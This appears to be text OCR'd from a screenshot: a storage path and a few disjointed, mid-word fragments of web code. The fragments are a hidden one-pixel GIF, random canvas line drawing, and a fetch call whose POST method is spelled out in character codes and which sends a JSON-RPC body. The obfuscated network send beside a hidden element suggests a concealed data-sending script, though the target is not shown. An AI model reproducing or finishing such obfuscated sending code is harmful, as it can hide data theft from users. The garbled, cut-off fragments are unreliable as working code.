
ce1f21
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr